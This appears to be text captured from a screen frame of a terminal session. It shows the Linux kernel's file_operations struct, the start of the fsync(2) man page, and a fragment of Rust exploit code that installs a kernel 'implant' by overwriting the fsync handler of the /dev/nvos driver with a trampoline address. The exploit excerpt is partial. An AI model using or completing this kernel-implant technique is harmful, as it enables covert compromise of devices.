 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower dwm-6.2
1485 ssize_t (*read) (struct file *, char __user *, size_t, loff_t *);
1486 ssize_t (*write) (struct file *, const char __user *, size_t, loff_t *);
1487 ssize_t (*aio_read) (struct kiocb *, const struct iovec *, unsigned long, loff_t);
1488 ssize_t (*aio_write) (struct kiocb *, const struct iovec *, unsigned long, loff_t);
1489 int (*readdir) (struct file *, void *, filldir_t);
1490 unsigned int (*poll) (struct file *, struct poll_table_struct *);
1491 int (*ioctl) (struct inode *, struct file *, unsigned int, unsigned long);
1492 long (*unlocked_ioctl) (struct file *, unsigned int, unsigned long);
1493 long (*compat_ioctl) (struct file *, unsigned int, unsigned long);
1494 int (*mmap) (struct file *, struct vm_area_struct *);
1495 int (*open) (struct inode *, struct file *);
1496 int (*flush) (struct file *, fl_owner_t id);
1497 int (*release) (struct inode *, struct file *);
1498 int (*fsync) (struct file *, struct dentry *, int datasync);
1499 int (*aio_fsync) (struct kiocb *, int datasync);
1500 int (*fasync) (int, struct file *, int);
1501 int (*lock) (struct file *, int, struct file_lock *);
1502 ssize_t (*sendpage) (struct file *, struct page *, int, size_t, loff_t *, int);
1503 unsigned long (*get_unmapped_area)(struct file *, unsigned long, unsigned long, unsign
ed long, unsigned long);
1504 int (*check_flags)(int);
1505 int (*flock) (struct file *, int, struct file_lock *);
include/linux/fs.h 1498,12-15 60%
1505 int (*flock) (struct file *, int, struct file_lock *);
include/linux/fs.h 1505,35-38 60%
-- VISUAL -- 5
14
Cargo.toml 14,0-1 Bot
127 let mut trampoline = Trampoline::new()?;
128
129 // Set the trampoline to use the install check code
130 trampoline.update(Self::install_check);
131
132 // Open the NVOS device
133 let mut nvos = File::open("/dev/nvos")?;
134
135 // Check if the implant is already installed
136 let installed = unsafe {
137 libc::fsync(nvos.as_raw_fd()) == 0
138 };
139
140 print!("Implant already installed: {}\n", installed);
141
142 if !installed {
143 print!("Attempting to install implant...\n");
144
145 // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
146 // kernel.
147 // We are overwriting the `fsync()` handler in `file_operations`
148 // for `nvos_fops`. This is okay with our exploit constraints as
src/main.rs 137,19 53%
/fsync
FSYNC(2) Linux Programmer's Manual FSYNC(2)
NAME
fsync, fdatasync - synchronize a file's in-core state with storage device
SYNOPSIS
#include <unistd.h>
int fsync(int fd);
int fdatasync(int fd);
Feature Test Macro Requirements for glibc (see feature_test_macros(7)):
fsync():
Glibc 2.16 and later:
No feature test macros need be defined
Glibc up to and including 2.15:
_BSD_SOURCE || _XOPEN_SOURCE
|| /* since glibc 2.8: */ _POSIX_C_SOURCE >= 200112L
fdatasync():
_POSIX_C_SOURCE >= 199309L || _XOPEN_SOURCE >= 500
DESCRIPTION
fsync() transfers ("flushes") all modified in-core data of (i.e., modified buffer
cache pages for) the file referred to by the file descriptor fd to the disk device
(or other permanent storage device) so that all changed information can be retrieved
even if the system crashes or is rebooted. This includes writing through or flushing
a disk cache if present. The call blocks until the device reports that the transfer
has completed.
As well as flushing the file data, fsync() also flushes the metadata information as‐
sociated with the file (see inode(7)).
Calling fsync() does not necessarily ensure that the entry in the directory contain‐
ing the file has also reached disk. For that an explicit fsync() on a file descrip‐
tor for the directory is also needed.
fdatasync() is similar to fsync(), but does not flush modified metadata unless that
metadata is needed in order to allow a subsequent data retrieval to be correctly han‐
dled. For example, changes to st_atime or st_mtime (respectively, time of last ac‐
cess and time of last modification; see inode(7)) do not require flushing because
they are not necessary for a subsequent data read to be handled correctly. On the
other hand, a change to the file size (st_size, as made by say ftruncate(2)), would
require a metadata flush.
The aim of fdatasync() is to reduce disk activity for applications that do not re‐
quire all metadata to be synchronized with the disk.
RETURN VALUE
On success, these system calls return zero. On error, -1 is returned, and errno is
Manual page fsync(2) line 1 (press h for help or q to quit)